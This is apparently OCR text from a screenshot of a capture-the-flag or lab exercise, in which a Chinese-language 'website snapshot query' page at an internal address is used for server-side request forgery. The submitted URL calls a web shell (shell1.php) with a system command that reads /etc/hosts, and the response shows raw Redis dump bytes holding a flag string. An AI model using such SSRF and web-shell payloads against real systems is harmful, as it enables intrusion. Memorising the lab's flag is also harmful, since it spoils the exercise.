 网站快照查询
不安全 192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站http://172.72.23.28/shell1.php?1=system(cat%20/etc/hosts); 的快照如下：
REDIS0009� redis-ver 5.0.5
redis-bits�@� ctime ��f� used-mem¨e�aof-preamble��� flag flag{nisp10_The_ninth_flag10} x
�� [ Y:)D